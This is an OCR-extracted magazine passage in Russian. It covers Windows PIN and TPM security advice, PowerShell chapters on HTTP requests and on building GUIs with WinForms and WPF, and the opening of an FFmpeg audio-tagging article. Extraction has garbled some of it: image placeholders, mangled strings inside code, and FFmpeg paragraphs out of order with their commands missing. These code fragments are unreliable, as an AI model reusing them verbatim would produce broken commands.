
#### За что ты так не любишь Windows 10?

А почему она продолжает работать, если в системе нет ТРМ? И ладно бы продолжала работать, так ведь предлагает настроить вход по PIN-коду вместо пароля! Для справки: скорость перебора паролей NTLM такова, что цифровой PIN-код, даже состоящий из шести цифр, перебирается за несколько секунд. Да, эта проблема решается включением ТРМ (тогда PIN-код подобрать невозможно), но возникает другая: в учетную запись Microsoft можно войти, если известен пароль от нее.

#### Но ведь можно не использовать учетную запись Microsoft?

Можно. Но не во всех редакциях Windows. И ты проигрываешь в удобстве (нарушается пресловутый баланс удобства и безопасности).

#### Так ведь и BitLocker доступен не во всех редакциях Windows!

С точки зрения Microsoft, пользователям «домашней» редакции по определению «скрывать нечего». Если ты с этим не согласен — тебе поможет VeraCrypt, о котором мы поговорим в одной из следующих статей.

#### Если я обновлюсь на Windows 11 и зашифрую диск, все станет безопасно?

Почти. Не забудь еще выключить вход в учетную запись по паролю; тогда и только тогда PIN-код будет защищен ТРМ. И кстати, проконтролируй, куда конкретно сохраняется ключ восстановления доступа BitLocker. Если в твою учетную запись Microsoft, то извлечь его оттуда — дело несложное.

#### А если не обновлюсь?

В принципе, сравнимого с практической точки зрения уровня безопасности можно достичь, используя локальную учетную запись Windows со стойким уникальным паролем. В теории Windows 11 будет безопаснее за счет возможности полностью отказаться от способов авторизации, не защищенных аппаратным способом (TPM).

#### Можно ли взломать PIN?

Да, можно — если в системе нет (или не активирован) ТРМ. Если же ТРМ активен, то аппаратный модуль будет ограничивать скорость перебора, а через какое-то время заблокирует дальнейшие попытки.

#### А если у меня нет ТРМ?

Если твой компьютер оснащен процессором Intel 8-го поколения или более новым либо AMD Zen или более новым, то, вероятнее всего, функциональность TPM у тебя есть в виде эмулятора (Intel PTT, AMD fTPM), просто не включена в UEFI BIOS. Найди и включи.

Если же у тебя более старый компьютер, то есть варианты. О них я планирую написать в следующей статье. Э

Андрей Попс

![](_page_23_Picture_1.jpeg)

ПИШЕМ НТТР-ЗАПРОСЫ И ПАРСИМ СТРАНИЦЬ **HA POWERSHE** 

В интернете есть множество сервисов, с которыми можно работать, обращаясь к их ресурсам по протоколу HTTP. Веб-разработчики постоянно работают с такими HTTP-запросами для доступа к функциям внешних АРІ или для тестирования собственных приложений. PowerShell для обращения к вебу по HTTP предлагает два стандартных командлета: Invoke-WebRequest и Invoke-RestMethod.

#### **КОМАНДЛЕТ INVOKE-WEBREQUEST**

С помощью командлета Invoke-WebRequest можно направить веб-серверу НТТР-запрос и получить от него ответ.

#### Анализ HTML-страниц

Этот командлет хорошо подходит для анализа HTML-страниц. Еще он умеет сохранять страницы на локальном диске. В этом он похож на консольную утилиту wget и даже имеет такой псевдоним:

#### PS C:\Script> Get-Alias wget

![](_page_23_Picture_446.jpeg)

Обратимся с помощью Invoke-WebRequest к какой-нибудь простой странице, например Example Domain.

По умолчанию Invoke-WebRequest выполняет HTTP-запрос с методом GET к ресурсу на веб-сервере, адрес ресурса указывается в качестве значения параметра -Uri. В результате возвращается объект типа HtmlWebResponseObject, в котором хранится информация об ответе сер-Bepa:

PS C:\Script> \$web = Invoke-WebRequest -Uri https://example.com/ index.html

PS C:\Script> \$web | Get-Member

TypeName: Microsoft.PowerShell.Commands.HtmlWebResponseObject

PS C:\Script> \$web

![](_page_23_Picture_447.jpeg)

В поле **StatusCode** содержится код ответа от сервера (200 для нашего примера), в поле StatusDescription — текстовое описание этого ответа  $(OK)$ .

#### **Современный PowerShell**

![](_page_23_Figure_19.jpeg)

Современный PowerShell. Андрей Попов

Эта статья — глава из книги Андрея Попова «Современный PowerShell», вышедшей в издательстве «БХВ» в марте этого года. В книге подробно описан язык PowerShell и работа с оболочкой Windows PowerShell в Windows Terminal, взаимодействие с файловой системой, структурированными данными и веб-ресурсами. Автор разбирает управление процессами, службами и серверами автоматизации, рассказывает, как создать GUI для сценариев Windows PowerShell, уделяет внимание кросс-платформенным возможностям PowerShell B macOS и Linux.

Если ты администрируешь рабочие станции, серверы или локальные сети под управлением Windows, книга «Современный PowerShell» поможет тебе освоить секреты и хитрости этой технологии и автоматизировать множество рутинных задач.

#### Содержимое ответа от сервера и НТТР-заголовки

Содержимое ответа от сервера хранится в виде строки в поле Content. В нашем случае здесь будет записан HTML-код:

![](_page_23_Picture_448.jpeg)

} </style>  $\langle$ /head> <body>  $\langle \text{div} \rangle$ <h1>Example Domain</h1> <p>This domain is for use in illustrative examples in documents. You may use this domain in literature without prior coordination or asking for permission.</p> <p><a href="https://www.iana.org/domains/example">More information...</a></p>  $\langle$ /div> </body>  $\langle$ /html>

В поле RawContent записывается полный ответ от сервера с HTTP-заголовками в начале:

PS C:\Script> \$web.RawContent HTTP/1.1 200 OK Age: 497890 Vary: Accept-Encoding X-Cache: HIT Content-Length: 1256 Cache-Control: max-age=604800 Content-Type: text/html; charset=UTF-8 Date: Mon, 12 Jul 2021 16:05:14 GMT Expires: Mon, 19 Jul 2021 16:05:14 GMT ETag: "3147526947+ident" Last-Modified: Thu, 17 Oct 2019 07:18:26 GMT Server: ECS (dcb/7F83)

<!doctype html>  $\left\langle \text{html}\right\rangle$ <head>

 $\}$ 

<title>Example Domain</title>  $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 

Заголовки ответа тоже хранятся отдельно — в виде хеш-таблицы в свойстве headers:

PS C:\Script> \$web.headers

![](_page_23_Picture_449.jpeg)

#### Сохранение веб-ресурсов

Для сохранения ответа от сервера в виде локального файла надо при вызове Invoke-WebRequest использовать ключ -OutFile и указать путь к нужному файлу. Например, сохраним страницу https://example.com/index.html в файле **page.html** в текущем каталоге:

PS C:\Script> Invoke-WebRequest -Uri https://example.com/index.html -OutFile page.html

Проверим содержимое файла page.html и убедимся, что в нем записана HTML-разметка сохраненной страницы:

![](_page_23_Picture_450.jpeg)

padding: 2em; background-color: #fdfdff; border-radius: 0.5em; box-shadow: 2px 3px 7px 2px rgba(0,0,0,0.02);  $\}$ a:link, a:visited {

color: #38488f; text-decoration: none; }

@media (max-width: 700px) {  $div \{$ margin: 0 auto; width: auto;  $\}$  $\}$ 

</style>  $\langle$ /head>

#### <body>  $\langle \text{div} \rangle$ <h1>Example Domain</h1> <p>This domain is for use in illustrative examples in documents. You may use this domain in literature without prior coordination or asking for permission.</p> <p><a href="https://www.iana.org/domains/example">More information...</a></p>  $\langle$ /div> </body>

 $\langle$ /html>

Подобным образом можно сохранять не только HTML-файлы, но и ресурсы других типов (текстовые, графические или мультимедийные файлы и т. д.), к которым можно обратиться на сайте.

#### Поиск HTML-элементов на странице

В свойствах Forms (формы), Images (изображения), InputFields (поля ввода) и Links (ссылки) объекта HtmlWebResponseObject сохраняются массивы объектов, которые описывают соответствующие элементы HTML-разметки, полученной от сервера. Обрабатывая эти коллекции, можно получить информацию об интересующих нас элементах на загруженной странице. Например, сохраним в переменной *\$web* страницу результатов поиска

слова PowerShell в Yandex:

#### PS C:\Script> \$web = Invoke-WebRequest -Uri https://yandex.ru/search/ ?text=PowerShell

Выделим на этой странице все ссылки на сайт habr.com. Для этого нужно отфильтровать массив \$web.Links, оставив в нем объекты, у которых значение свойства href соответствует маске \*habr.com\*:

PS C:\Script> \$habr\_links = \$web.Links | Where-Object href -like '\*habr.com\*'

В \$habr\_links находятся два объекта PSCustomObject, содержащие различные HTML-атрибуты для ссылок:

PS C:\Script> \$habr\_links.count

 $\overline{2}$ 

PS C:\Script> \$habr\_links | Get-Member

TypeName: System.Management.Automation.PSCustomObject

![](_page_23_Picture_451.jpeg)

Например, выведем значение атрибутов href и *innerText* для этих ссылок:

PS C:\Script> \$habr\_links | ForEach-Object  $\{\$$  .href + " - " + \$ .  $innerText$  } https://habr.com/ru/company/ruvds/blog/487876/ -Что такое Windows PowerShell и с чем его едят? / Хабр https://habr.com/ru/company/ruvds/blog/487876/ - habr.com>ru/company/ ruvds/blog/487876/

В свойстве ParsedHtml объекта HtmlWebResponseObject содержится объект типа mshtml.HTMLDocumentClass, который предоставляет доступ к DOMдереву загруженной HTML-страницы.

PS C:\Users\andrv> \$html = \$web.ParsedHtml PS C:\Users\andrv> Get-Member -InputObject \$html

TypeName: mshtml.HTMLDocumentClass

# **СЕКРЕТЫ POWERSHELL**

![](_page_24_Picture_4.jpeg)

#### **INFO**

Если в HTML-коде имеются сценарии JavaScript, то по умолчанию при построении DOM-дерева они будут выполнены. При необходимости выполнение сценариев можно отключить, указав параметр-UseBasicParsing.

В частности, используя методы getElementById(), getElementsByName() и getElementsByTagName(), можно получать объекты, соответствующие HTML-элементам с заданным идентификатором, именем или тегом соответственно.

Например, посмотрим, какой текст записан в первом заголовке второго уровня (HTML-тег <h2>):

#### PS C:\Users\andrv> \$html.getElementsByTagName('h2')[0].innerText

#### Microsoft Docs Документация по PowerShell - PowerShell |

Найдем элемент с идентификатором search-result:

#### PS C:\Users\andrv> \$html.getElementById('search-result')

![](_page_24_Picture_291.jpeg)

Метод querySelector() позволяет найти HTML-элемент по определенному CSS-селектору. Например, обратимся к элементу с классом main\_content:

#### PS C:\Users\andrv> \$html.querySelector('.main\_content')

![](_page_24_Picture_292.jpeg)

свойствах, методах и событиях объекта Подробнее mshtml.  $\bigcirc$ HTMLDocumentClass можно прочитать в документации на сайте Microsoft.

#### Выполнение POST-запросов

Командлет Invoke-WebRequest позволяет не только выполнять GET-запросы, но и вызывать другие методы, определенные в протоколе HTTP (DELETE, **HEAD, MERGE, PATCH, POST, PUT, TRACE).** Для этого нужный метод указывается в качестве значения параметра -Method.

Рассмотрим пример выполнения запроса с HTTP-методом POST, который

часто используется для передачи данных из веб-форм или загрузки файлов на сервер. Обращаться мы будем к ресурсу http://httpbin.org/post, в результате сервер должен сообщить нам о полученных данных.

Передавать мы будем два параметра с именами name и lastName, которые поместим в хеш-таблицу \$params:

#### PS C:\Users\andrv> \$params =  $@{name='Andrey'}; lastName='Popov' }$

Выполним Invoke-WebRequest с методом POST, поместив передаваемые параметры в тело запроса (параметр - Body):

#### PS C:\Users\andrv> Invoke-WebRequest -Uri http://httpbin.org/post -Method POST -Body \$params

![](_page_24_Picture_293.jpeg)

Отправляемые на сервер параметры командлет Invoke-WebRequest автоматически приводит к формату application/x-www-form-urlencoded, который используется при передаче данных из веб-форм. Ответ в поле Content говорит о том, что сервер принял наши параметры и определил, что они были отправлены из формы.

Иногда бывает нужно передавать на сервер данные в формате JSON, а не в application/x-www-form-urlencoded. В этом случае следует указать параметр -ContentType со значением application/json. Например:

#### PS C:\Users\andrv> \$json\_params = "{ 'name':'Andrey', 'lastName': 'Popov' }"

PS C:\Users\andrv> Invoke-WebRequest -Uri http://httpbin.org/post -ContentType "application/json" -Method POST -Body \$json\_params

![](_page_24_Picture_294.jpeg)

Как видим, при таком способе отправки запроса серверный скрипт, обрабатывающий обращения к ресурсу http://httpbin.org/post, извлек полученные данные и при формировании своего JSON-ответа поместил их в поле data, а не в поле form.

#### **КОМАНДЛЕТ INVOKE-RESTMETHOD**

Если мы обращаемся к веб-сервису, поддерживающему REST API, то ответ сервера, скорее всего, будет содержать структурированные данные в формате JSON или XML. Так, в предыдущем примере мы с помощью командлета Invoke-WebReques посылали POST-запрос на ресурс http://httpbin.org/ post и получали в ответ JSON-строку:

#### PS C:\Users\andrv> \$web = Invoke-WebRequest -Uri http://httpbin.org/ post -Method POST -Body @{name='Andrey'; lastName='Popov'}  $\epsilon$ ) and nul  $\epsilon$  is the Co

![](_page_24_Picture_295.jpeg)

Чтобы работать с полями ответа, мы должны преобразовать JSON в объект PowerShell с помощью командлета ConvertFrom-Json:

#### PS C:\Users\andrv> \$response = \$web.Content | ConvertFrom-Json PS C:\Users\andrv> \$response

![](_page_24_Picture_296.jpeg)

В подобных случаях, когда от сервера мы получаем структурированные данные, удобнее пользоваться командлетом Invoke-RestMethod, который действует аналогично Invoke-WebRequest и имеет такие же параметры, но при этом автоматически преобразует ответ от сервера в объект PowerShell.

Выполним наш запрос с помощью Invoke-RestMethod, сохранив результат в переменной \$result:

#### PS C:\Users\andrv> \$result = Invoke-RestMethod -Uri http://httpbin. org/post -Method POST -Body @{name='Andrey'; lastName='Popov'}

Проверим тип и содержимое переменной \$result:

PS C:\Users\andrv> Get-Member -InputObject \$result

TypeName: System.Management.Automation.PSCustomObject

![](_page_24_Picture_297.jpeg)

![](_page_24_Picture_298.jpeg)

Как видим, вместо строки в формате JSON мы получаем PowerShell-объект TUNIA System. Management. Automation. PSCustomObject и можем сразу обращаться к нужным свойствам:

PS C:\Users\andrv> \$result.form.lastName Popov

#### **ИТОГИ**

Итак, для обращения к веб-ресурсам по протоколу HTTP в PowerShell име-Invoke-WebRequest стандартных командлета: Invoke-**ЮТСЯ** два  $\mathcal{U}$ **RestMethod**. Для выполнения HTTP-запросов к веб-ресурсам, возвраудобнее HTML-страницы, использовать Invoke-**ЩАЮЩИМ** командлет WebRequest, а для работы с внешними REST API, возвращающими структурированные данные, лучше подойдет командлет Invoke-RestMethod.

Действуют эти командлеты аналогично друг другу, за исключением того, что Invoke-RestMethod автоматически преобразует ответ от сервера в объ-**EKT POWERShell**. **HE** 

Андрей Попо

andpo

# CEKPETBI<br>POWERSHELL

СОЗДАЕМ РАФИЧЕСКИЙ ИНТЕРФЕЙ ДЛЯ СЦЕНАРИ

Работая в терминале, мы управляем сценариями PowerShell с помощью параметров, которые указываются в командной строке при их вызове. Если с нашим сценарием будут работать обычные пользователи, то, добавив к нему простой графический интерфейс, можно избавить их от необходимости вводить названия параметров. О том, как приделать GUI к сценариям PowerShell, я сейчас расскажу.

B Windows PowerShell доступны два варианта создания GUI с помощью объектов .NET Framework. Классические элементы интерфейса Windows можно добавить с помощью библиотеки .NET Windows Forms (WinForms), которая поддерживалась в .NET с самого начала. Более современный вариант дизайна реализуется с помощью технологии Windows Presentation Foundation (WPF), которая была добавлена позже в .NET Framework 3.0.

#### **Современный PowerShell**

![](_page_25_Figure_6.jpeg)

#### Современный PowerShell. Андрей Попов

Эта статья — глава из книги Андрея Попова «Современный PowerShell», вышедшей в издательстве «БХВ» в марте этого года. В книге подробно описан язык PowerShell и работа с оболочкой Windows PowerShell в Windows Terminal, взаимодействие с файловой системой, структурированными данными и веб-ресурсами. Автор разбирает управление процессами, службами и серверами автоматизации, рассказывает, как создать GUI для сценариев Windows PowerShell, уделяет внимание кросс-платформенным возможностям PowerShell B macOS и Linux.

Если ты администрируешь рабочие станции, серверы или локальные сети под управлением Windows, книга «Современный PowerShell» поможет тебе освоить секреты и хитрости этой технологии и автоматизировать множество рутинных задач.

#### ПОСТРОЕНИЕ GUI С ПОМОЩЬЮ WINDOWS FORMS

Давай создадим простейшую форму с надписью и кнопкой, выполняя команды непосредственно в консоли PowerShell.

Как мы знаем, платформа .NET построена таким образом, что для обращения к тем или иным объектам нужно предварительно загрузить в операционную память соответствующую сборку (assembly) - динамическую библиотеку определенного вида. Наиболее часто использующиеся сборки загружаются в PowerShell автоматически. Для обращения к объектам WinForms из PowerShell нужно сначала загрузить сборку, поддерживающую эти объекты:

#### PS C:\Users\andrv> Add-Type -Assemblyname System.Windows.Forms

Графический интерфейс в терминах WinForms — это набор элементов управления (кнопки, поля ввода, списки, флажки и т. д.), которые располагаются в контейнерах (формы, панели, вкладки). Изменяя значения свойств объектов, соответствующих элементам управления, мы определяем внешний вид этих элементов (размер, цвет фона, используемый шрифт и т. д.).

Любое графическое приложение WinForms должно иметь главную форму - объект типа **Windows.Forms.Form**. Создадим нашу главную форму и сохраним соответствующий объект в переменной \$form:

#### PS C:\Users\andrv> \$form = New-Object System.Windows.Forms.Form

Наша форма пока находится только в оперативной памяти, на экране мы ее не видим. Зададим заголовок формы (свойство Text объекта \$form):

#### PS C:\Users\andrv> \$form.Text = 'Первая форма'

Поместим на форму надпись — для этого нужно создать объект типа System. Windows. Forms. Label и присвоить значение свойству Text этого объекта:

#### PS C:\Users\andrv> \$label = New-Object System.Windows.Forms.Label PS C:\Users\andrv> \$label.Text = 'Привет!'

Кроме надписи, на форму можно помещать другие элементы управления, которым соответствуют объекты из пространства имен System.Windows. Forms. Некоторые из этих объектов представлены в таблице ниже.

![](_page_25_Picture_342.jpeg)

Для задания размеров и расположения элементов управления используются объекты типа System. Drawing. Point, в которые передаются координаты: первая — по горизонтали, вторая — по вертикали (начало координат размещается в верхнем левом углу, ось X направлена вправо, ось Y - вниз). Нашу надпись мы сместим от верхнего левого угла на 20 пикселов вправо и 10 пикселов вниз. Объект с нужными координатами записывается в свой-СТВО Location Объекта \$label:

#### PS C:\Users\andrv> \$label.Location = New-Object System.Drawing.Point 20,10

Пока надпись представляет собой отдельный объект, который не связан с основной формой. Поместим надпись на форму, добавив объект \$label в коллекцию \$form. Controls с помощью метода Add:

#### PS C:\Users\andrv> \$form.Controls.Add(\$label)

Теперь создадим кнопку (объект типа Windows.Forms.Button) с надписью «Нажми!»:

#### PS C:\Users\andrv> \$button = New-Object Windows.Forms.Button PS C:\Users\andrv> \$button.Text = "Haxmu!"

Зададим координаты для кнопки:

#### PS C:\Users\andrv> \$button.Location = New-Object System.Drawing.Point 20,40

Поместим кнопку на форму:

#### PS C:\Users\andrv> \$form.Controls.Add(\$button)

Теперь добавим нашей форме функциональность - по нажатию кнопки \$button текст в надписи \$label будет меняться на «Пока!». Для этого с помощью метода Add\_Click нужно определить обработчик события Click на кнопке. В этот метод передается блок кода, который будет выполнен при нажатии кнопки. В нашем случае достаточно изменить значение свойства \$label.Text:

#### PS C:\Users\andrv> \$button.Add\_Click({\$label.Text='Noka!'})

Если бы обработчик события был более объемный, то удобнее было бы заранее сохранить соответствующий блок кода в переменной, которую затем передать в метод Add\_Click.

Теперь с помощью метода ShowDialog можно отобразить созданную форму с элементами управления на экране.

#### PS C:\Users\andrv> \$form.ShowDialog()

![](_page_25_Picture_343.jpeg)

По нажатию кнопки надпись на форме изменится.

![](_page_25_Picture_344.jpeg)

Изменения в элементе на форме

Итак, мы рассмотрели простейший пример создания формы в PowerShell с помощью библиотеки WinForms. Более сложные интерфейсы реализуются по той же схеме:

- 1. Загружаем сборку System. Windows. Forms.
- 2. Создаем объекты, соответствующие главной форме, контейнерам и элементам управления.
- 3. Привязываем элементы управления к нужным контейнерам и форме.
- 4. Задаем свойства элементов управления, определяющие их внешний вид и расположение внутри контейнеров.
- 5. Пишем блоки кода для обработчиков событий и привязываем их к элементам управления.
- 6. Показываем главную форму на экране.

Как видим, при создании графического интерфейса на PowerShell с помощью WinForms значительная часть работы приходится на написание шаблонного кода для создания элементов управления и задания их свойств. Конечно, намного удобнее и проще было бы строить интерфейс с помощью визуального конструктора с дальнейшей автоматической генерацией соответствующего кода на языке PowerShell. Подобные конструкторы есть в некоторых платных профессиональных средах разработки для PowerShell (например в Sapien PowerShell Studio) или в сервисе PowerShell GUI Designer. Из бесплатных инструментов можно выделить утилиту PowerShell WinForms Creator, которая сама написана на PowerShell.

Таким образом, при работе с WinForms код для описания интерфейса (создание объектов для элементов управления) оказывается тесно связанным с кодом, определяющим функциональность сценария (обработчики событий на элементах управления и другие функции). Вносить изменения в такие сценарии неудобно, они быстро разрастаются и становятся слишком объемными и сложными для понимания.

Более правильный подход, когда декларативное описание графического интерфейса отделяется от остального кода, обеспечивает технология Windows Presentation Foundation (WPF).

![](_page_25_Picture_53.jpeg)

# **СЕКРЕТЫ POWERSHELL**

ПОСТРОЕНИЕ GUI С ПОМОЩЬЮ WINDOWS PRESENTATION **FOUNDATION** 

При использовании WPF графический интерфейс описывается с помощью базирующегося на XML языка разметки XAML (Extensible Application Markup Language). Таким образом, дизайн интерфейса отделяется от логики сценария, работающего с этим интерфейсом.

Для работы с объектами WPF в PowerShell нужно загрузить сборку PresentationFramework:

#### PS C:\Users\andrv> Add-Type -AssemblyName PresentationFramework

Создадим сначала простейшее диалоговое окно без элементов размером 300 на 200 пикселов и заголовком «Форма WPF». На первом шаге с помощью here-string создадим строку \$xaml с XML-разметкой, содержащей один тег <window/> с атрибутами width, Height и Title, и преобразуем эту строку в объект XML:

PS C:\Users\andrv>  $[xm1]$ \$xaml = @" >> <Window xmlns="http://schemas.microsoft.com/winfx/2006/xaml/  $\rightarrow$ presentation" xmlns:x="http://schemas.microsoft.com/winfx/2006/xaml"  $\rightarrow$ x:Name="Window" Title="Форма WPF" Height="200" Width="300"  $\rightarrow$  $>>$  />  $"$  (a)  $\rightarrow$ 

Атрибут xmlns здесь определяет пространство имен, содержащее имена элементов и атрибутов, которые можно использовать в разметке Windows Presentation Foundation. Префикс х перед атрибутом указывает на то, что данный атрибут относится к данному пространству имен.

Создадим теперь экземпляр класса XmlNodeReader, передав ему объект \$xaml в качестве аргумента. Полученный объект сохраним в переменной \$reader:

#### PS C:\Users\andrv> \$reader = (New-Object System.Xml.XmlNodeReader  $$xam1)$

Объект, соответствующий диалоговому окну, создается с помощью статического метода Load() класса XamlReader. В этот метод передается объект \$reader:

```
PS C:\Users\andrv> $window = [Windows.Markup.XamlReader]::Load(
$reader)
```
Теперь окно можно отобразить на экране с помощью метода ShowDialog.

#### PS C:\Users\andrv> \$window.ShowDialog()

![](_page_26_Picture_336.jpeg)

При этом работа оболочки PowerShell приостановится, для ввода следующей команды нужно закрыть наше диалоговое окно. Добавим в нашу форму элемент <Grid>, задающий сетку для размещения других элементов управления.

![](_page_26_Picture_337.jpeg)

Сетка не отображается на экране, поэтому внешний вид главной формы (диалогового окна) не изменится, форма останется пустой.

Поместим теперь на форму надпись (тег <Label> с именем Message) и кнопку (тег <Button> с именем ChangeMessage). Надписи в этих элементах задаются с помощью атрибута Content, расположение элемента в ячейке сетки определяется с помощью атрибутов Grid. Column и Grid. Row.

#### PS C:\Users\andrv>  $[xm1]$ \$xaml = @"

![](_page_26_Picture_338.jpeg)

Отобразим форму на экране:

![](_page_26_Picture_339.jpeg)

![](_page_26_Picture_340.jpeg)

С помощью команды Set-Content поместим XAML-разметку для нашей формы в файл wpf test.xaml:

![](_page_26_Picture_341.jpeg)

![](_page_26_Picture_342.jpeg)

#### >> "@ | Set-Content -Path ./wpf test.xaml -Encoding UTF8

Теперь для отображения формы мы можем прочитать ее разметку из файла:

PS C:\Users\andrv> [xml]\$xaml = Get-Content -Path .\wpf\_test.xaml -Encoding UTF8 PS C:\Users\andrv> \$reader = (New-Object System.Xml.XmlNodeReader  $$xam1)$ PS C:\Users\andrv> \$window = [Windows.Markup.XamlReader]::Load( \$reader)

Осталось добавить форме функциональность, создав обработчики нужных событий, возникающих на элементах управления. Это делается практически так же, как и при использовании WinForms, за исключением того, что нам нужно предварительно создать объекты-переменные, соответствующие элементам управления загруженной формы.

Напомним, что для тегов элементов управления мы задавали атрибут Name из пространства имен XAML-разметки для WPF:

#### <Label x:Name="Message"

![](_page_26_Picture_343.jpeg)

По значению атрибута Name с помощью метода \$window. FindName() получим ссылки на соответствующие элементы управления:

#### PS C:\Users\andrv> \$messageLabel = \$window.FindName("Message") PS C:\Users\andrv> \$changeButton = \$window.FindName("ChangeMessage")

Пусть, как и в примере с WinForms, при нажатии кнопки текст надписи в нашей форме должен измениться на «Пока!». Для этого зададим обработчик события Click на кнопке с помощью метода Add\_Click:

#### PS C:\Users\andrv> \$changeButton.Add Click({\$messageLabel.Content=  $'$ Пока!'})

Теперь форму можно отобразить на экране и проверить результат нажатия КНОПКИ.

#### PS C:\Users\andrv> \$window.ShowDialog()

![](_page_26_Picture_344.jpeg)

Изменение содержимого элемента управления на WPF-форме

Итак, при работе с графическим интерфейсом с помощью WPF нужно выполнить следующие шаги:

- 1. Создать XAML-файл с описанием интерфейса.
- 2. Подключить сборку PresentationFramework.
- 3. Создать объект, соответствующий форме, загрузив ее описание в формате ХАМІ
- 4. Определить (объекты), переменные СООТВЕТСТВУЮЩИЕ элементам управления в форме.
- 5. Написать блоки кода для обработчиков событий и привязать их к объектам, созданным на предыдущем шаге.
- 6. Отобразить главную форму на экране.

Таким образом, при работе с WPF мы можем создавать и изменять дизайн интерфейса независимо от его функционала. Кроме того, XAML-описание формы не зависит от специфики PowerShell, как это было в случае интерфейса на базе WinForms, поэтому вариантов выбора визуального конструктора для построения форм становится больше.

Кроме специализированных сред разработки **ПЛАТНЫХ** сценариев PowerShell (Sapien PowerShell Studio, PowerShell GUI Designer), можно воспользоваться бесплатной платформой Microsoft - Visual Studio Community Edition. Скачать Visual Studio можно с сайта Microsoft. Для построения интерфейса формы и получения ее XAML-разметки нужно при запуске Visual Studio создать новый проект «Приложение WPF (.NET Framework)».

![](_page_26_Picture_345.jpeg)

При создании такого приложения можно настроить дизайн формы с помощью графического конструктора.

![](_page_26_Picture_346.jpeg)

В результате будет автоматически сформирован XAML-файл, с которым можно работать в PowerShell.

#### **ИТОГИ**

Добавить графический интерфейс к сценариям Windows PowerShell можно с помощью библиотек Windows Forms (WinForms) или Windows Presentation Foundation (WPF). При использовании WinForms элементы интерфейса создаются и настраиваются непосредственно в коде PowerShell. Средства для визуального редактирования подобных форм встроены в профессиональные среды разработки сценариев PowerShell.

При работе с WPF дизайн интерфейса, описываемый с помощью разметки в формате XAML, не связан с кодом PowerShell. Создавать и редактировать WPF-формы можно с помощью визуального конструктора в бесплатной версии Microsoft Visual Studio. <sup>- П</sup>

# В ПАКЕТЕ МУЗЫКА

АВТОМАТИЧЕСКИ КОНВЕРТИРУЕМ И АННОТИРУЕМ АУДИОФАЙЛЫ В WINDOWS

![](_page_27_Picture_2.jpeg)

ТРЮКИ

![](_page_27_Picture_1.jpeg)

Любители музыки часто сталкиваются с необходимостью навести порядок в собственной коллекции аудиофайлов. А если аудиофайлов очень много, это превращается в проб‐ лему. В сегодняшней статье мы разберем способ автомати‐ ческой конвертации и аннотирования аудиофайлов в Windows с помощью утилиты FFmpeg и CMD-сценариев.

Наступила весна, приближается лето, и хочется проводить свободное время на природе, вдыхая свежий воздух и слушая голоса птиц. Если же наскучит лесная идиллия, всегда можно разнообразить отдых любимой музыкальной композицией, аудиокнигой, курсами иностранного языка или общеобразова‐ тельными лекциями. Замечено, что аудиоплееры, будь то отдельные устрой‐ ства или приложения для смартфона, гораздо лучше работают с аудиокол‐

лекциями, файлы которых содержат сведения об альбомах и треках в них.

Лицензионные материалы, как правило, сопровождаются всеми необ‐ ходимыми атрибутами. Но есть еще любительские и диктофонные записи, оцифровки грампластинок и аудиокассет, свободно распространяемые ком‐ позиции, которые надо упорядочить и подписать. А еще желательно привести параметры файлов в соответствие с хранящимися в них аудиоданными. Нап‐ ример, оцифрованную пластинку «Мелодия» с маркировкой «Моно» и записью бардовских песен, исполнявшихся полвека назад на концерте в каком‑нибудь провинциальном доме культуры, можно сохранить в формате FLAC для истории, но нет никакого практического смысла записывать ее на портативный проигрыватель в стереоформате с частотой дискретиза‐ ции 48 кГц и скоростью потока 320 Кбит/с.

Для конвертации аудиофайлов и редактирования их тегов есть множество программ, как платных, так и свободно распространяемых, с интерфейсами различной степени изящества и удобства. Но большинство из них — оболоч‐ ки вокруг одного‑двух проектов с открытым исходным кодом, в которых как раз и реализована вся необходимая функциональность. Как правило, в основе лежит утилита командной строки, обладающая широким набором возможностей, а графическая оболочка открывает доступ к их подмножеству, отобранному по принципу решения отдельной пользовательской проблемы.

Указывать полный путь к исполняемому файлу FFmpeg в командной строке крайне неудобно. Обычно при установке программы предлагают включить путь в системную переменную окружения РАТН, но я предпочитаю ее не засорять. Вместо этого можно поместить в папку, уже присутствующую в этой переменной, командный файл ffmpeg.cmd следующего содержания:

Недавно я занимался пакетной обработкой изображений, для чего использовал программу [ImageMagick](https://imagemagick.org/). И случайно обнаружил, что в состав ее дистрибутива входит утилита [FFmpeg](https://ffmpeg.org/), которая, как известно, умеет выполнять множество операций над медиафайлами. Почему бы не воспользоваться ею для конвертации и оснащения тегами файлов моей аудиоколлекции? Но запускать утилиту командной строки и указывать множество параметров для каждого MP3-файла довольно утомительно, и очевидно, что процесс надо автоматизировать.

Из всего богатого спектра интерпретируемых языков и систем прог‐ раммирования, с помощью которых можно было бы легко реализовать эту затею, я остановился на самом примитивном инструменте — языке сценари‐ ев командного процессора Windows. Почему? Во‑первых, он имеется на любой Windows-платформе, от W2K до W11. Во‑вторых, он напрямую пред‐ назначен для автоматизации рутинных операций с файлами. А в-третьих, он имеет встроенную сопроводительную документацию — чтобы получить справку, не придется даже открывать браузер.

Итак, сформулируем задачу. Даны аудиоальбомы, представленные наборами аудиофайлов. Требуется добавить к этим файлам изображение обложки альбома и описательных тегов из текстового файла, а также при необходимости конвертировать эти файлы в формат MP3 с установкой требуемых параметров аудиоданных. Для решения задачи попытаемся использовать программу FFmpeg и язык сценариев командной оболочки **CMD.EXE**, пока корпорация-разработчик не отправила его на свалку истории вслед за Paint'ом.

#### **ИЗУЧЕНИЕ ВОЗМОЖНОСТЕЙ FFMPEG**

Начать решение задачи я решил с изучения возможностей FFmpeg в инте‐ ресующей меня области. В том, что она справится с конвертацией аудиофай‐ лов из одного формата в другой, я почти не сомневался. Но сумеет ли она прикрепить изображение обложки и добавить информационные теги в результирующие файлы?

Мои сомнения были развеяны статьей Стефана Шмитца [«Получение](https://gist.github.com/eyecatchup/0757b3d8b989fe433979db2ea7d95a01) и установка метатегов ID3 с помощью FFmpeg», в которой автор привел примеры интересующих меня команд. Основная идея заключается в том, что зна‐ чения тегов указываются программе FFmpeg в виде параметров:

Опция - с предписывает выполнять обработку аудиопотока кодеком Lame MP3, опция -ar задает частоту дискретизации аудиопотока 22 050 Гц, а опция -ас требует свести звук в одну дорожку. После такого преобразования размер MP3-файлов значительно уменьшился. Допустимые значения частоты дискретизации в порядке убывания качества (Гц): 48 000, 44 100, 32 000, 24 000, 22 050, 16 000, 11 025, 8000.

![](_page_27_Picture_34.jpeg)

